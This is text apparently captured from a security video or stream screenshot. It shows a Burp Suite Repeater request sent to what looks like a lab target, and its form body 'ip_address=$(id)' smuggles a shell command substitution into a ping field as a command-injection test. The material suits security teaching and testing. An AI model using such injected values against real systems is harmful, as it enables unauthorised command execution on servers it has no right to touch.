 16:13
WHITE OAK SECURITY
Burp Suite Professional v2023.1.3 - Temporary Project
Burp Project Intruder Repeater Window Help Hackvertor Backslash Powered Scanner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor SHELLING Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://142.93.37.0:32322 HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 142.93.37.0:32322
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://142.93.37.0:32322
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://142.93.37.0:32322/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 test=ping&ip_address=$(id)&submit=Test
Search... 0 matches
Waiting
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 12
Giveaway every 10 subs! 124 / 130 Total Subs